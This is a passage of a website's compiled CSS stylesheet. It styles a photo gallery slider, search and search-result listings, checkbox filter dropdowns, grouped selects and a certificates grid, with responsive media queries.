  color: var(--dark-color, #0A113C); }
  .universal_fotogallery__head {
    display: flex;
    justify-content: space-between;
    align-items: flex-end; }
    @media only screen and (max-width: 768px) {
      .universal_fotogallery__head-left {
        max-width: 500px; } }
  .universal_fotogallery__nav {
    display: flex;
    margin-top: 2rem; }
  .universal_fotogallery__title {
    font-size: 3rem;
    line-height: 3rem;
    color: var(--dark-color, #0A113C);
    font-weight: 700;
    margin-bottom: 2.2rem; }
  .universal_fotogallery__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .universal_fotogallery__slider {
    width: 215rem;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 4.3rem; }
  .universal_fotogallery__slide {
    display: block;
    width: auto; }
  .universal_fotogallery__slide_big {
    height: 500px;
    width: auto;
    display: block;
    padding: 0;
    margin: 0 1rem 0 1rem; }
    .universal_fotogallery__slide_big:hover {
      background: #fff; }
      .universal_fotogallery__slide_big:hover .universal_fotogallery__item-name {
        opacity: 1;
        transform: translateY(0); }
  .universal_fotogallery__item {
    border-radius: 7px;
    overflow: hidden;
    transition: ease 0.3s;
    display: block; }
    .universal_fotogallery__item-foto {
      border-radius: 7px;
      width: auto;
      display: block; }
    .universal_fotogallery__item-title {
      text-align: center;
      display: flex;
      align-items: center;
      justify-content: center;
      align-self: center;
      min-width: 0;
      min-height: 18px;
      white-space: pre-wrap;
      word-wrap: break-word; }
    .universal_fotogallery__item-desc {
      text-align: center;
      display: flex;
      align-items: center;
      justify-content: center;
      align-self: center;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin-top: 1rem;
      min-width: 0;
      min-height: 18px;
      white-space: pre-wrap;
      word-wrap: break-word; }
    .universal_fotogallery__item-title-separator {
      height: 1rem; }
    .universal_fotogallery__item-content {
      display: flex;
      align-items: center;
      justify-content: center;
      flex-direction: column;
      text-align: center;
      background: #fff;
      padding: 2.5rem 2rem 3rem 2rem;
      border-radius: 0 0 7px 7px;
      position: absolute;
      width: 100%; }
      .universal_fotogallery__item-content:after {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        bottom: 0;
        height: 3px;
        width: 100%;
        background: var(--main-color, #000AFF);
        transition: ease 0.2s;
        transform: scale(0, 1);
        border-radius: 0 0 7px 7px; }
    .universal_fotogallery__item-foto_small {
      border-radius: 7px;
      width: auto; }
    .universal_fotogallery__item-foto_big {
      border-radius: 7px;
      height: 500px;
      margin: 0 auto;
      width: auto; }
    .universal_fotogallery__item:hover .universal_fotogallery__item-name_big {
      opacity: 1;
      transform: translateY(0); }
    .universal_fotogallery__item-name {
      text-align: center;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      font-size: 2.1rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      min-height: 9.3rem;
      padding: 1.7rem 2rem 1.6rem 2rem;
      transition: ease 0.2s;
      opacity: 0;
      transform: translateY(-10px);
      white-space: pre-wrap; }
    .universal_fotogallery__item:hover {
      background: #fff; }
      .universal_fotogallery__item:hover .universal_fotogallery__item-name {
        opacity: 1;
        transform: translateY(0); }
    .universal_fotogallery__item-name_big {
      text-align: center;
      display: flex;
      justify-content: center;
      align-items: center;
      font-size: 2.1rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin: 0 auto;
      width: 100%;
      min-height: 9.3rem;
      padding: 1.7rem 2rem 1.6rem 2rem;
      transition: ease 0.2s;
      opacity: 0;
      transform: translateY(-10px);
      white-space: pre-wrap;
      position: absolute; }
      .universal_fotogallery__item-name_big:hover {
        background: #fff;
        opacity: 1;
        transform: translateY(0); }
  .universal_fotogallery__pagination {
    margin-top: 5rem; }
  .universal_fotogallery__video {
    position: relative; }
    .universal_fotogallery__video iframe, .universal_fotogallery__video video {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%; }
  .universal_fotogallery__play {
    width: 5.2rem;
    fill: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%); }
  .universal_fotogallery .catalog__subhead-link {
    margin-top: 0.9rem; }

@media only screen and (max-width: 580px) {
  .universal_fotogallery__item {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 100%; }
    .universal_fotogallery__item-foto {
      width: 800px;
      /*   height:unset; */
      max-height: 375px;
      flex-grow: 1;
      display: flex;
      align-items: center; }
    .universal_fotogallery__item-name {
      align-items: flex-end; }
    .universal_fotogallery__item-content {
      position: relative; }
  .universal_fotogallery__slide {
    /*height: 500px; */
    align-items: center;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
    align-items: center; } }

@media only screen and (min-width: 581px) {
  .universal_fotogallery__slide {
    margin: 0 1rem 0 1rem; }
    .universal_fotogallery__slide:hover {
      opacity: 1;
      transform: translateY(0); }
  .universal_fotogallery__slide_small {
    margin: 0 1rem 0 1rem;
    height: 200px;
    width: auto;
    display: flex; }
  .universal_fotogallery__item-foto {
    /*height: 400px;*/ }
  .universal_fotogallery__item-name {
    position: absolute;
    width: 100%; }
  .universal_fotogallery__item-foto_small {
    height: 200px; }
  .slide_one_item {
    margin: 0; } }

@media only screen and (max-width: 768px) {
  .universal_fotogallery__slider {
    width: auto;
    transform: translateX(0);
    left: auto; }
  .universal_fotogallery__slide {
    padding: 0 15px 0 15px; }
  .universal_fotogallery__item {
    background: #fff; }
    .universal_fotogallery__item-name {
      opacity: 1;
      transform: translateY(0); } }

@media only screen and (max-width: 580px) {
  .universal_fotogallery {
    padding: 35px 0 35px 0;
    position: relative; }
    .universal_fotogallery__pagination {
      display: none; }
    .universal_fotogallery__item {
      padding-bottom: 65px; }
      .universal_fotogallery__item-name {
        font-size: 15px;
        line-height: 18px;
        color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
        min-height: 72px; }
        .universal_fotogallery__item-name strong {
          font-weight: normal; }
    .universal_fotogallery__wrap {
      position: static; }
    .universal_fotogallery__head {
      flex-wrap: wrap;
      justify-content: center; }
    .universal_fotogallery__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .universal_fotogallery__title {
      text-align: center;
      font-size: 3rem;
      line-height: 18px; }
    .universal_fotogallery__slider {
      margin-top: 25px; }
    .universal_fotogallery__slide {
      padding: 0 10px 0 10px; }
    .universal_fotogallery__nav {
      position: absolute;
      left: 0;
      bottom: 50px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .universal_fotogallery__nav_left {
        margin-left: 15px; }
      .universal_fotogallery__nav_right {
        margin-right: 15px; }
      .universal_fotogallery__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; }
    .universal_fotogallery__play {
      width: 35px; } }

.fotogallery_one-item {
  width: unset; }

.slide_one_item .universal_fotogallery__item-foto {
  margin: 0 auto; }

.slide_one_item .universal_fotogallery__item-content {
  background: none; }

.slide_one_item .universal_fotogallery__item:hover {
  background: none; }

.scheme {
  padding: 10rem 0 10rem 0;
  font-size: 1.5rem;
  background: #FAFBFC;
  color: var(--dark-color, #0A113C); }
  .wrap .scheme, .narrow-content .scheme {
    width: 100vw;
    margin-left: 50%;
    transform: translateX(-50%); }
  .scheme__title, .scheme__desc {
    text-align: center; }
  .scheme__desc {
    margin-top: 1.4rem; }
  .scheme__inside-wrap {
    max-width: 119.5rem;
    margin: 5.9rem auto 0 auto; }
  .scheme .steps {
    max-width: 105.5rem;
    margin-bottom: 4rem; }

@media only screen and (max-width: 580px) {
  .scheme {
    padding: 20px 0 56px 0; }
    .scheme__desc {
      display: none; }
    .scheme__inside-wrap {
      margin-top: 18px; }
    .scheme__callbox {
      margin-top: 0; }
    .scheme .steps {
      margin-bottom: 21px; } }

.search {
  position: relative; }
  .search__button {
    width: 3.2rem;
    background: transparent;
    cursor: pointer;
    position: absolute;
    left: 1.2rem;
    top: 50%;
    margin-top: -1.65rem;
    border: none; }
    .search__button svg {
      width: 100%; }
    .search__button rect {
      fill: var(--main-color, #000AFF); }
    .search__button circle {
      stroke: var(--main-color, #000AFF);
      stroke-width: 2; }
  .search__close {
    width: 3rem;
    fill: var(--dark-color, #0A113C);
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -1.5rem;
    margin-right: -.5rem;
    cursor: pointer; }
  .search__list {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    padding: 10px 0;
    border-radius: 5px;
    z-index: 9999;
    background-color: #fff;
    transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    transition: ease-out .2s; }
    .search__list_active {
      transform: translate(0, 0px);
      opacity: 1;
      visibility: visible; }
  .search__link {
    text-decoration: none;
    display: flex;
    align-content: center;
    align-items: center;
    font-size: 1.6rem;
    line-height: 1.2em;
    padding: 8.5px 20px;
    color: var(--dark-color, #0A113C);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left; }
    .search__link b {
      font-weight: 600; }
    .search__link:hover {
      background-color: var(--backgrounds-color, #F5F7FA); }
  .search__item {
    display: block; }
  .search__input {
    height: 7.4rem;
    display: block;
    width: 100%;
    border: none;
    background: transparent;
    border-bottom: 1px solid #E0E2EA;
    padding-left: 7.1rem;
    font-size: 2.2rem;
    color: var(--dark-color, #0A113C);
    font-weight: 300;
    font-family: inherit; }
    .search__input::-webkit-input-placeholder {
      color: #8F93A8; }
    .search__input:-moz-placeholder {
      color: #8F93A8; }
    .search__input::-moz-placeholder {
      color: #8F93A8; }
    .search__input:-ms-input-placeholder {
      color: #8F93A8; }
  @media only screen and (max-width: 580px) {
    .search__button {
      left: 0;
      width: 26px; }
    .search__close {
      width: 21px;
      margin-top: -10px; }
    .search__input {
      font-size: 1.3rem;
      line-height: 1.6rem;
      padding-left: 40px;
      padding-right: 40px;
      height: 50px;
      border-bottom-color: var(--main-color, #000AFF); } }

.search-result {
  font-size: 1.5rem;
  color: var(--dark-color, #0A113C); }
  .search-result_page {
    padding: 5rem 0 8rem 0; }
  .search-result__list {
    margin-top: 3rem;
    flex-wrap: wrap; }
    .search-result__list_scroll {
      max-height: 70vh;
      overflow-x: visible;
      overflow-y: auto;
      margin-right: -5.8rem;
      padding-right: 5.6rem; }
      .search-result__list_scroll::-webkit-scrollbar {
        width: 2px; }
      .search-result__list_scroll::-webkit-scrollbar-track {
        background: #E0E2EA; }
      .search-result__list_scroll::-webkit-scrollbar-thumb {
        background-color: var(--dark-color, #0A113C); }
  .search-result__item:not(:last-child) {
    margin-bottom: 2.5rem; }
  .search-result__item {
    transition: ease 0.2s;
    background: rgba(255, 255, 255, 0.75);
    border-radius: 7px;
    display: flex;
    align-items: flex-start;
    padding: 4.5rem 6rem 4.5rem 5rem; }
    .search-result__item:hover {
      background: #fff; }
    .search-result__item_single {
      border: 1px solid #DADCE0;
      background: none;
      padding: 2.2rem;
      align-items: center; }
      .search-result__item_single:hover {
        border-color: transparent; }
      .search-result__item_single .search-result__preview {
        width: 30.26467%;
        min-width: 30.26467%; }
        .search-result__item_single .search-result__preview img {
          width: 100%;
          margin-left: 0; }
      .search-result__item_single .search-result__title {
        width: auto;
        max-width: 40rem; }
  .search-result__preview {
    display: block;
    width: 19.24959%;
    min-width: 19.24959%;
    border-radius: 7px;
    overflow: hidden;
    position: relative; }
    .search-result__preview img {
      display: block;
      width: 160%;
      margin-left: -35%;
      max-width: none; }
    .search-result__preview_news img {
      width: 130%;
      margin-left: -15%; }
  .search-result a.search__title {
    transition: .2s color ease; }
    .search-result a.search__title:hover, .search-result a.search__title:focus {
      color: var(--main-color, #000AFF); }
  .search-result__info {
    width: 100%;
    margin-left: 6.5rem; }

@media only screen and (min-width: 581px) and (max-width: 880px) {
  .search-result__info {
    width: 77%; } }
    .search-result__info .table {
      margin-top: 1.5rem; }
      @media only screen and (max-width: 768px) {
        .search-result__info .table .catalog__td {
          padding-bottom: 1rem; } }
      .search-result__info .table td:not(:first-child) {
        padding-left: 1rem; }
      .search-result__info .table td:not(:last-child) {
        padding-right: 1rem; }
      @media only screen and (max-width: 768px) {
        .search-result__info .table td:last-child {
          padding-right: 1rem; } }
  .search-result__cat {
    display: inline-flex;
    align-items: center;
    background: rgba(188, 198, 219, 0.22);
    border-radius: 7px;
    height: 3rem;
    padding: 0 1.5rem 0 1.5rem;
    font-size: 1.3rem;
    line-height: 3rem;
    letter-spacing: -0.02em;
    font-weight: 500; }
  .search-result__top {
    margin-top: 1.5rem; }
  .search-result__title {
    font-size: 1.9rem;
    line-height: 2.3rem;
    width: 47%;
    transition: .2s ease color; }
    .search-result__title:hover, .search-result__title:focus {
      color: var(--main-color, #000AFF); }
  .search-result__desc {
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    letter-spacing: -0.0015em;
    font-size: 1.5rem;
    line-height: 2.1rem;
    width: 48%; }
  .search-result__number {
    position: absolute;
    display: flex;
    width: 4.2rem;
    height: 4.2rem;
    text-align: center;
    align-items: center;
    justify-content: center;
    background: var(--dark-color, #0A113C);
    color: #fff;
    left: 0;
    top: 0;
    z-index: 2;
    font-size: 13px;
    border-radius: 7px 0 7px 0; }
  .search-result .meta {
    margin-top: 3rem; }
  .search-result__nav {
    display: none; }
  @media only screen and (max-width: 880px) {
    .search-result__table {
      overflow-x: scroll;
      padding-left: 1rem;
      padding-right: 1rem; } }
  @media only screen and (max-width: 768px) {
    .search-result__table .name {
      padding-top: 4rem; } }

@media only screen and (max-width: 1024px) {
  .search-result__item {
    padding: 3rem;
    background: #fff; }
    .search-result__item_single {
      border: 0; }
  .search-result__info {
    margin-left: 3rem; }
  .search-result__list_scroll {
    max-height: none;
    overflow-y: visible; } }

@media only screen and (max-width: 580px) {
  .search-result__item {
    padding: 0;
    flex-wrap: wrap;
    width: 100%; }
    .search-result__item_single .search-result__preview {
      width: 100%; }
    .search-result__item_single .search-result__info {
      padding-bottom: 3rem; }
  .search-result__preview {
    width: 100%;
    margin-bottom: 1.5rem;
    border-radius: 7px 7px 0 0; }
    .search-result__preview img {
      margin-left: 0;
      width: 100%; }
  .search-result__list.swiper-wrapper {
    flex-wrap: nowrap; }
    .search-result__list.swiper-wrapper .search-result__item:not(:last-child) {
      margin-bottom: 0; }
  .search-result__info {
    margin-left: 0;
    padding: 0 1rem 4rem 1rem; }
    .search-result__info .table {
      margin: 1rem -1rem 0 -1rem; }
  .search-result__title, .search-result__desc {
    width: 100%; }
  .search-result__title {
    margin-bottom: 1.4rem; }
  .search-result__table .table__container {
    width: calc( 100% - 2rem) !important; }
  .search-result__table tr.parent .name:before {
    width: calc(100vw); }
  .search-result__table .dtr-details {
    padding-bottom: 0; }
  .search-result__table .dtr-details li:last-child {
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .search-result .meta {
    margin-top: 2.2rem; }
  .search-result__nav {
    display: flex;
    justify-content: space-between;
    margin-top: 1.5rem; } }

@media only screen and (max-width: 420px) {
  .search-result__title {
    font-size: 15px;
    line-height: 21px; }
  .search-result__desc {
    font-size: 13px;
    line-height: 19px; } }

/*.loading {
	font-weight: bold;
	font-family: 'Merriweather';
	color:#bcc6db;
	display:inline-block;
	font-size: 30px;
	clip-path: inset(0 3ch 0 0);
	animation: l 1s steps(4) infinite;
	padding-left: 20px;
}*/
.loading + .search_loader {
  width: 24px;
  height: 24px;
  border: 3px solid black;
  border-bottom-color: transparent;
  border-radius: 50%;
  display: inline-block;
  box-sizing: border-box;
  animation: rotation 1s linear infinite; }

@keyframes rotation {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

@keyframes l {
  to {
    clip-path: inset(0 -1ch 0 0); } }

.post-type-badge {
  padding: 0 1.4rem;
  word-wrap: break-word;
  border-radius: 7px;
  font-weight: 500;
  line-height: 3rem;
  white-space: nowrap;
  margin-top: 0.4rem;
  color: var(--main-color, #000AFF);
  background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }

.select-checkbox {
  position: relative;
  z-index: 900; }
  .select-checkbox.is-active {
    z-index: 950; }
    .select-checkbox.is-active .select-checkbox__header {
      border-radius: 7px 7px 0 0;
      background: #ffffff;
      color: var(--main-color, #000AFF);
      border-color: transparent;
      border-bottom-color: var(--catalog-border, #bcc6db); }
    .select-checkbox.is-active .select-checkbox__list {
      opacity: 1;
      transition: ease 0.2s;
      visibility: visible;
      transform: translateY(0); }
    @media only screen and (max-width: 768px) {
      .select-checkbox.is-active .select-checkbox__list {
        display: block;
        position: fixed;
        left: 0;
        top: 0;
        padding: 0 15px;
        z-index: 1000;
        background-color: #fff;
        box-shadow: none;
        width: 100%;
        height: 100%;
        overflow-y: auto; } }
  @media only screen and (min-width: 769px) {
    .select-checkbox:not(.is-active) .select-checkbox__header:hover {
      border-color: transparent;
      color: #fff;
      background-color: var(--main-color, #000AFF); }
      .select-checkbox:not(.is-active) .select-checkbox__header:hover .select-checkbox__arrow:before {
        border-color: #fff transparent transparent; } }
  @media only screen and (min-width: 769px) {
    .select-checkbox.is-checked .select-checkbox__header {
      border-color: transparent;
      background-color: var(--main-color, #000AFF);
      color: #fff;
      padding-right: 5rem; }
    .select-checkbox.is-checked .select-checkbox__remove {
      display: flex; }
    .select-checkbox.is-checked .select-checkbox__arrow:before {
      border-color: #fff transparent transparent; } }
  @media only screen and (max-width: 768px) {
    .select-checkbox.is-checked .select-checkbox__header {
      color: var(--main-color, #000AFF); }
    .select-checkbox.is-checked .select-checkbox__selected.is-visible {
      display: block !important; } }
  @media only screen and (max-width: 768px) {
    .select-checkbox {
      border-bottom: 1px solid #dadce0;
      width: 100%; } }
  .select-checkbox__remove {
    position: absolute;
    right: 0;
    top: 0;
    width: 4.9rem;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none;
    border-left: 1px solid rgba(255, 255, 255, 0.5); }
    .select-checkbox__remove svg {
      width: 1rem;
      stroke: #fff;
      pointer-events: none; }
  .select-checkbox__arrow {
    width: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    margin-left: 1.5rem;
    display: flex;
    align-items: center;
    justify-content: center; }
    .select-checkbox__arrow:before {
      content: "";
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 5px 3px 0 3px;
      transition: 0.2s ease;
      border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__arrow {
        justify-content: flex-end;
        height: 6px;
        margin-top: 4px; }
        .select-checkbox__arrow:before {
          border-width: 3px 0 3px 5px;
          border-color: transparent transparent transparent var(--dark-color, #0A113C); } }
  .select-checkbox__header {
    height: 5rem;
    border: 1px solid var(--catalog-border, #bcc6db);
    border-radius: 7px;
    padding-left: 2rem;
    user-select: none;
    z-index: 500;
    position: relative;
    display: flex;
    cursor: pointer;
    align-items: center;
    justify-content: space-between;
    transition: border-color 0.2s ease, background-color 0.2s ease, color 0.2s ease; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__header {
        border: none;
        padding-left: 0;
        flex-wrap: wrap;
        padding-bottom: 0.5rem;
        height: auto; } }
  .select-checkbox__name {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; }
    @media only screen and (min-width: 769px) {
      .select-checkbox__name[data-selected]:before {
        width: 19px;
        height: 19px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        display: inline-flex;
        margin-right: 1rem;
        vertical-align: baseline;
        color: var(--main-color, #000AFF);
        background-color: #fff;
        line-height: 1em;
        letter-spacing: -0.0015em;
        content: attr(data-selected); } }
    @media only screen and (max-width: 768px) {
      .select-checkbox__name {
        padding-top: 2rem;
        padding-bottom: 1.5rem;
        line-height: 1em;
        font-size: 15px; }
        .select-checkbox__name[data-selected]:after {
          font-size: 15px;
          line-height: 15px;
          color: var(--dark-color, #0A113C);
          letter-spacing: -0.0015em;
          content: " (" attr(data-selected) ")"; } }
  .select-checkbox__price {
    margin-left: 1rem; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__price {
        margin-left: 0; } }
  .select-checkbox__list {
    position: absolute;
    left: 0;
    top: 100%;
    width: 33.1rem;
    background-color: #fff;
    box-shadow: 0px 4px 40px rgba(188, 198, 219, 0.4);
    transition: opacity ease 0.2s, visibility ease 0.2s, transform 0.2s ease 0.2s;
    border-radius: 0 0 7px 7px;
    padding: 2rem 2rem 2rem 1rem;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px); }
    .select-checkbox__list-header {
      margin-bottom: 1rem;
      padding-bottom: 2rem;
      margin-left: 1rem;
      border-bottom: 1px solid #dadce0; }
      .select-checkbox__list-header_noborder {
        border-bottom: none;
        margin-bottom: 0; }
    .select-checkbox__list-count {
      font-weight: 600;
      letter-spacing: -0.0015em; }
    .select-checkbox__list-reset {
      letter-spacing: -0.0015em;
      cursor: pointer;
      color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 768px) {
      .select-checkbox__list {
        display: none; }
        .select-checkbox__list-header_noborder {
          display: none; } }
  .select-checkbox__selected {
    color: rgba(var(--dark-color, #0A113C), 0.5);
    font-weight: 300;
    letter-spacing: -0.0015em;
    margin-top: 2rem;
    display: none;
    line-height: 18px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden; }
    .select-checkbox__selected.is-visible {
      display: block; }
    .select-checkbox__selected_mobile {
      margin-top: 0;
      padding-right: 37px;
      display: none !important; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__selected_desktop {
        display: none !important; }
      .select-checkbox__selected_mobile {
        border-bottom: none;
        padding-bottom: 0;
        width: 100%;
        margin-bottom: 1.5rem; } }
  .select-checkbox__label {
    display: block;
    cursor: pointer;
    user-select: none; }
  .select-checkbox__row {
    display: flex;
    align-items: center;
    border-radius: 7px;
    padding: 1rem; }
  .select-checkbox__input {
    display: none; }
    .select-checkbox__input:checked + .select-checkbox__row {
      background: #f2f5f9; }
      .select-checkbox__input:checked + .select-checkbox__row .select-checkbox__text {
        font-weight: 400;
        color: var(--main-color, #000AFF); }
      .select-checkbox__input:checked + .select-checkbox__row .select-checkbox__count {
        color: var(--main-color, #000AFF); }
      .select-checkbox__input:checked + .select-checkbox__row .select-checkbox__status:before,
      .select-checkbox__input:checked + .select-checkbox__row .select-checkbox__status svg {
        opacity: 1;
        visibility: visible; }
  .select-checkbox__back {
    display: none; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__back {
        display: flex;
        align-items: center;
        padding-bottom: 2rem;
        padding-top: 3rem;
        margin-bottom: 3rem;
        border-bottom: 1px solid #dadce0; }
        .select-checkbox__back .icon {
          width: 1.4rem;
          margin-right: 2rem;
          stroke: var(--main-color, #000AFF);
          stroke-width: 1.5; } }
  .select-checkbox__apply {
    display: none; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__apply {
        display: flex;
        position: absolute;
        left: 15px;
        right: 15px;
        bottom: 23px; }
        .select-checkbox__apply:before {
          display: none; } }
  .select-checkbox__inputs {
    max-height: 176px;
    padding-right: 1rem;
    overflow-y: auto;
    scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    scrollbar-width: thin;
    cursor: pointer; }
    .select-checkbox__inputs::-webkit-scrollbar {
      width: 1px;
      /* ширина для вертикального скролла */
      height: 5px;
      background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .select-checkbox__inputs::-webkit-scrollbar-thumb {
      height: 5px;
      background-color: var(--main-color, #000AFF); }
    .select-checkbox__inputs::-webkit-scrollbar-track {
      height: 15px; }
    @media only screen and (max-width: 768px) {
      .select-checkbox__inputs {
        height: auto;
        padding-right: 0;
        max-height: initial;
        margin-left: -1rem;
        margin-right: -1rem; } }
  .select-checkbox__status {
    max-width: 100%;
    flex-shrink: 0;
    flex-grow: 0;
    width: 2.4rem;
    height: 2.4rem;
    border: 1px solid var(--catalog-border, #bcc6db);
    border-radius: 3px;
    margin-right: 1.1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    fill: transparent;
    stroke: var(--main-color, #000AFF);
    stroke-width: 2;
    position: relative; }
    .select-checkbox__status:before {
      content: "";
      display: block;
      left: -1px;
      top: -1px;
      right: -1px;
      bottom: -1px;
      position: absolute;
      border: 2px solid var(--main-color, #000AFF);
      border-radius: 3px;
      opacity: 0;
      visibility: hidden; }
    .select-checkbox__status svg {
      width: 1rem;
      opacity: 0;
      visibility: hidden; }
  .select-checkbox__text {
    flex-shrink: 1;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
    font-weight: 300; }
  .select-checkbox__count {
    margin-left: 1.1rem;
    max-width: 100%;
    flex-shrink: 0;
    flex-grow: 0;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .select-checkbox__description {
    margin-bottom: 1rem;
    padding-bottom: 2rem;
    margin-left: 1rem;
    border-bottom: 1px solid #dadce0; }
    @media only screen and (min-width: 769px) {
      .select-checkbox__description {
        display: none; } }

.select-groups {
  max-height: 176px;
  overflow-y: auto;
  padding-left: .5rem;
  padding-right: .5rem;
  scrollbar-color: var(--main-color, #000aff) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer; }
  .select-groups::-webkit-scrollbar {
    width: 1px;
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .select-groups::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000aff); }
  .select-groups::-webkit-scrollbar-track {
    height: 15px; }
  @media only screen and (max-width: 768px) {
    .select-groups {
      height: auto;
      max-height: initial; } }
  .select-groups__group {
    border: 1px solid var(--catalog-border, #bcc6db);
    border-bottom-width: 0;
    overflow: hidden; }
    .select-groups__group:first-child {
      border-top-left-radius: 7px;
      border-top-right-radius: 7px; }
    .select-groups__group:last-child {
      border-bottom-left-radius: 7px;
      border-bottom-right-radius: 7px;
      border-bottom-width: 1px; }
    .select-groups__group:not(.active) .select-groups__group-content {
      overflow: hidden;
      height: 0; }
    .select-groups__group.active .select-groups__group-content {
      padding: .5rem 1rem; }
    .select-groups__group.active .select-groups__group-name {
      color: #fff;
      background-color: var(--main-color, #000aff); }
  .select-groups__group-name {
    padding: 1.5rem 2rem;
    cursor: pointer;
    -webkit-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out; }
    .select-groups__group-name:hover {
      color: #fff;
      background-color: var(--main-color, #000aff); }
  .select-groups__group-content {
    padding: 0 1rem; }

.sertificate {
  background: #FAFBFC;
  color: var(--dark-color, #0A113C);
  padding: 10rem 0 13.5rem 0;
  font-size: 1.5rem; }
  .wrap .sertificate,
  .narrow-content .sertificate {
    background: none; }
  .sertificate__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .sertificate__list {
    display: flex;
    padding-top: 0.5rem;
    flex-wrap: wrap;
    margin-left: -2.32036%;
    width: auto; }
  .sertificate__item {
    width: 23.20359%;
    margin-left: 1.75567%;
    margin-top: 3.5rem;
    text-align: center; }
    .sertificate__item:hover .sertificate__foto:after, .sertificate__item:hover .sertificate__zoom, .sertificate__item:hover .sertificate__text {
      opacity: 1; }
    .sertificate__item:hover .sertificate__foto:after {
      transform: scale(1); }
    .sertificate__item:hover .sertificate__zoom {
      transform: translateX(-50%) translateY(-50%) scale(1); }
  .sertificate__foto {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    background: rgba(244, 246, 250, 0.75);
    border-radius: 7px;
    padding: 2.5rem;
    overflow: hidden; }
    .sertificate__foto-img {
      height: 31rem;
      object-fit: cover; }
      .narrow-content .sertificate__foto-img {
        height: 19rem; }
    .sertificate__foto:after {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background: rgba(244, 246, 250, 0.75);
      opacity: 0;
      transition: ease 0.2s;
      transform: scale(0.5); }
  .sertificate__zoom {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 10rem;
    height: 10rem;
    background: #fff;
    border-radius: 100%;
    position: absolute;
    z-index: 2;
    left: 50%;
    top: 50%;
    opacity: 0;
    transform: translateX(-50%) translateY(-50%) scale(0);
    transition: ease 0.2s;
    fill: none; }
    .sertificate__zoom rect {
      fill: var(--main-color, #000AFF); }
    .sertificate__zoom circle {
      stroke-width: 2;
      stroke: var(--main-color, #000AFF); }
  .sertificate__text {
    display: block;
    font-size: 1.7rem;
    line-height: 2.4rem;
    text-align: center;
    margin-top: 2.2rem;
    opacity: 0.5;
    transition: ease 0.2s; }
  .sertificate__nav {
    display: none; }

@media only screen and (max-width: 1024px) {
  .sertificate__item {
    width: 31%; } }

@media only screen and (max-width: 768px) {
  .sertificate__item {
    width: 48%; } }

@media only screen and (max-width: 580px) {
  .sertificate {
    padding: 35px 0 35px 0; }
    .sertificate__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .sertificate__slider {
      margin-top: 25px;
      width: 600px;
      position: relative;
      left: 50%;
      transform: translateX(-50%); }
    .sertificate__list {
      flex-wrap: nowrap;
      padding-top: 0;
      margin-left: 0;
      width: 100%; }
    .sertificate__item {
      width: 100%;
      margin-top: 0;
      border-radius: 0;
      margin-left: 0; }
    .sertificate__text {
      display: none; }
    .sertificate__nav {
      display: flex;
      justify-content: space-between;
      margin-top: 20px; }
    .sertificate__foto {
      padding: 30px 5px 30px 5px;
      border-radius: 0; }
      .sertificate__foto-img {
        height: 250px; }
      .sertificate__foto:after {
        display: none; }
    .sertificate__zoom {
      display: none; } }

.sign-in.callbox {
  padding-top: 4rem;
  padding-left: 10rem;
  padding-right: 10rem;
  padding-bottom: 4rem; }
  @media only screen and (max-width: 580px) {
